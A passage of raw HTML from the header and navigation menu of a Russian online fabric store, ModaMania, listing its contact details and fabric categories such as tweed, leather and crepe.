								<div class="">
																	<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79955008290">+7 (995) 500-8290</a>
										</div>
					</div>
													<div class="dropdown with_icons">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+79955008290"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/tele2.svg" title="tele2.svg" style="max-width:16px;max-height:16px;" /></span>+7 (995) 500-8290<span class="descr">Теле2, WhatsApp / По будням c 09:00 до 19:00</span></a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
												</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/demisezonnye/tvid/3960/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
			<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
											<li class="counters">
							<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>								<span>Корзина<span class="count empted">0</span></span>
							</a>
						</li>
																<li class="counters">
							<a rel="nofollow" 
								class="dark-color basket-link delay ready " 
								href="/personal/favorite/"
							>
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>								<span>Избранные товары<span class="count js-count empted">0</span></span>
							</a>
						</li>
									</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->								</div>
						</div>
					</div>
					<div class="footer_wrap">
						
		
							<div class="email blocks color-theme-hover">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:info@modamania-online.ru">info@modamania-online.ru</a>				</div>
		
		
							<div class="address blocks">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					143405, Московская область, Красногорск, Вокзальная улица, 17А				</div>
		
							<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/modamaniaonline" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="http://instagram.com/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/ModaManiaOnline" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UCB-3H0jgK23D10REIREeYoA/" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
							<li class="odn">
				<a href="https://ok.ru/modamaniaonline" target="_blank" rel="nofollow" title="Одноклассники">
					Одноклассники				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=+79955008290" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=++79955008290" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/+7 (903) 249-8991?text=%D0%9C%D1%8B%20%D0%BD%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="top-block top-block-v1 header-v10 header-wrapper">
	<div class="maxwidth-theme logo_and_menu-row icons_top logo_top_white">
		<div class="wrapp_block logo-row">
			<div class="items-wrapper header__top-inner">
				<div class="header__top-item dotted-flex-1 hide-dotted">
						<ul class="menu topest">
					<li  >
				<a href="/company/">
										<span>О компании</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/info/brands/">
										<span>Справка</span>
				</a>
			</li>
					<li  >
				<a href="/help/">
										<span>Как купить</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
				</div>
				<div class="header__top-item phones phone-wrapper">
					<div class="phone-block icons">
													<div class="inline-block">
																<!-- noindex -->
			<div class="phone with_dropdown">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+79955008290">+7 (995) 500-8290</a>
													<div class="dropdown with_icons">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+79955008290"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/tele2.svg" title="tele2.svg" style="max-width:16px;max-height:16px;" /></span>+7 (995) 500-8290<span class="descr">Теле2, WhatsApp / По будням c 09:00 до 19:00</span></a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
											</div>
																	</div>
				</div>
				<div class="header__top-item ">
					<div class="line-block line-block--40 line-block--40-1200">
																								<div class="line-block__item no-shrinked ">
							<div class="show-fixed top-ctrl">
								<div class="personal_wrap">
								<div class="wrap_icon inner-table-block person">
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/demisezonnye/tvid/3960/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-wrapper fix-logo2 header-v10">
	<div class="logo_and_menu-row header__top-part">
		<div class="maxwidth-theme logo-row">
			<div class="header__top-inner">
				<div class="logo-block  floated header__top-item no-shrinked">
					<div class="logo  no-shrinked">
						<a href="/"><img src="/upload/CMax/9b7/9b7a0ade2e968658c2b5b715fc4ebf7c.png" alt="ModaMania" title="ModaMania" data-src="" /></a>					</div>	
				</div>
				<div class = "header__top-item">
									</div>	
				<div class="header__top-item flex1">
					<div class="search_wrap ">
						<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
							</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu ">
		<table>
			<tr>
														<td class="menu-item unvisible   icon sale_icon  ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/demisezonnye/">
								<div>
																		ДЕМИСЕЗОННЫЕ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/velvet/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/9a4/80_80_1/9a4ae5429d92e9643240962be6444f8e.jpg" alt="Вельвет" title="Вельвет" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/velvet/" title="Вельвет"><span class="name option-font-bold">Вельвет</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/kostyumnaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/aa6/80_80_1/aa639e427aca08b8916cc9d094ea7d85.jpg" alt="Костюмная" title="Костюмная" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/kostyumnaya/" title="Костюмная"><span class="name option-font-bold">Костюмная</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/loden/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a06/80_80_1/a06d0a95eaa163d23f1fa9d1dcdc184b.jpg" alt="Лоден" title="Лоден" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/loden/" title="Лоден"><span class="name option-font-bold">Лоден</span></a>
													</li>
												
												
																										<li class="active  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/tvid/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/afb/80_80_1/epovxl0grpn6uodgz2780i632csvqa0a.jpg" alt="Клетка" title="Клетка" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/tvid/" title="Клетка"><span class="name option-font-bold">Клетка</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/sherst/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c55/80_80_1/dsu6xevisskiy72hjedulpgrdo76mfd0.jpg" alt="Шерсть" title="Шерсть" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/sherst/" title="Шерсть"><span class="name option-font-bold">Шерсть</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/stezhka-barkhatnaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/394/80_80_1/gws7z7y8cs0q2iv2axwfbpu91cjhzrhl.jpg" alt="Стежка бархатная" title="Стежка бархатная" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/stezhka-barkhatnaya/" title="Стежка бархатная"><span class="name option-font-bold">Стежка бархатная</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/kozha-i-zamsha/">
								<div>
																		КОЖА и ЗАМША																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kozha-i-zamsha/zamsha-iskusstvennaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b2e/80_80_1/b2e2eb7fe8c6fb2b3008f9837c75e073.jpg" alt="Замша искусственная" title="Замша искусственная" />
																																			</a>
																</div>
																																											<a href="/catalog/kozha-i-zamsha/zamsha-iskusstvennaya/" title="Замша искусственная"><span class="name option-font-bold">Замша искусственная</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/18b/80_80_1/18bbbaf86abc57b62df1e2972b8956cf.jpg" alt="Кожа искусственная" title="Кожа искусственная" />
																																			</a>
																</div>
																																											<a href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/" title="Кожа искусственная"><span class="name option-font-bold">Кожа искусственная</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/naryadnye-tkani/">
								<div>
																		НАРЯДНЫЕ ТКАНИ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/barkhat-velyur/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/63f/80_80_1/63f5cbe0c5f55dd9f65750e8d2f2af8f.jpg" alt="Бархат, Велюр" title="Бархат, Велюр" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/barkhat-velyur/" title="Бархат, Велюр"><span class="name option-font-bold">Бархат, Велюр</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/gipyur/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/347/80_80_1/3477677e60a144053deef2e96b1b103a.JPG" alt="Гипюр" title="Гипюр" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/gipyur/" title="Гипюр"><span class="name option-font-bold">Гипюр</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/zhakkard/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2c8/80_80_1/2c8c9647fe180b61e20723547e39c512.jpg" alt="Жаккард" title="Жаккард" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/zhakkard/" title="Жаккард"><span class="name option-font-bold">Жаккард</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/kruzhevnoe-polotno/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/42b/80_80_1/42bf3b40655f024acb7ac71db371796a.jpg" alt="Кружевное полотно" title="Кружевное полотно" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/kruzhevnoe-polotno/" title="Кружевное полотно"><span class="name option-font-bold">Кружевное полотно</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/organza-parcha-tafta/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/f86/80_80_1/f86dd0e7d21747c505f4c5dc39225ef8.jpg" alt="Органза, Парча, Тафта" title="Органза, Парча, Тафта" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/organza-parcha-tafta/" title="Органза, Парча, Тафта"><span class="name option-font-bold">Органза, Парча, Тафта</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/trikotazh/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/67b/80_80_1/67bbc9981579a742365e4fbb781bb47d.jpg" alt="Трикотаж" title="Трикотаж" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/trikotazh/" title="Трикотаж"><span class="name option-font-bold">Трикотаж</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/fatin/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/fca/80_80_1/nkjgp6datjlf8ubynobbthip7x847nna.jpg" alt="Фатин" title="Фатин" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/fatin/" title="Фатин"><span class="name option-font-bold">Фатин</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/kurtochnaya-paltovaya-plashchovka/">
								<div>
																		КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kurtochnaya-paltovaya-plashchovka/kurtochnaya-plashchevaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/de9/80_80_1/tktuevkctjskc275jf0iq3zsjhivkzw5.jpg" alt="Курточная, Плащевая" title="Курточная, Плащевая" />
																																			</a>
																</div>
																																											<a href="/catalog/kurtochnaya-paltovaya-plashchovka/kurtochnaya-plashchevaya/" title="Курточная, Плащевая"><span class="name option-font-bold">Курточная, Плащевая</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kurtochnaya-paltovaya-plashchovka/paltovaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b08/80_80_1/b089361b01c104076d25f6cf7fb1bc50.jpg" alt="Пальтовая" title="Пальтовая" />
																																			</a>
																</div>
																																											<a href="/catalog/kurtochnaya-paltovaya-plashchovka/paltovaya/" title="Пальтовая"><span class="name option-font-bold">Пальтовая</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/01c/80_80_1/08tsvw2rkiizw9behs01ioy0sco8rjp0.jpg" alt="Стежка курточная" title="Стежка курточная" />
																																			</a>
																</div>
																																											<a href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/" title="Стежка курточная"><span class="name option-font-bold">Стежка курточная</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/tvid-shanel/">
								<div>
																		ТВИД (ШАНЕЛЬ)																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tvid-shanel/shanel-demisezonnaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/748/80_80_1/74804f919c8e9aee70162e53c6f98816.JPG" alt="Твид (Шанель) демисезонный" title="Твид (Шанель) демисезонный" />
																																			</a>
																</div>
																																											<a href="/catalog/tvid-shanel/shanel-demisezonnaya/" title="Твид (Шанель) демисезонный"><span class="name option-font-bold">Твид (Шанель) демисезонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tvid-shanel/shanel-letnyaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/67e/80_80_1/67ef16663c9d05963713a221e8c414dc.jpg" alt="Шанель летняя" title="Шанель летняя" />
																																			</a>
																</div>
																																											<a href="/catalog/tvid-shanel/shanel-letnyaya/" title="Шанель летняя"><span class="name option-font-bold">Шанель летняя</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/krepovye-tkani/">
								<div>
																		КРЕПОВЫЕ ТКАНИ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/krepovye-tkani/krep-plotnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0dc/80_80_1/0dc11f74e4cb5896cd357ee252f55f2e.jpg" alt="Креп плотный с принтом" title="Креп плотный с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/krepovye-tkani/krep-plotnyy/" title="Креп плотный с принтом"><span class="name option-font-bold">Креп плотный с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/krepovye-tkani/krep/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0f7/80_80_1/0f7ce2a972968c3f8748384d33393bac.JPG" alt="Креп тонкий" title="Креп тонкий" />
																																			</a>
																</div>
																																											<a href="/catalog/krepovye-tkani/krep/" title="Креп тонкий"><span class="name option-font-bold">Креп тонкий</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/krepovye-tkani/krep-odnotonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7c7/80_80_1/owdlpml8lg8sp3jzoq9lsuj9si7j7txm.jpg" alt="Креп плотный однотонный" title="Креп плотный однотонный" />
																																			</a>
																</div>
																																											<a href="/catalog/krepovye-tkani/krep-odnotonnyy/" title="Креп плотный однотонный"><span class="name option-font-bold">Креп плотный однотонный</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/novinki/">
								<div>
																		НОВИНКИ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
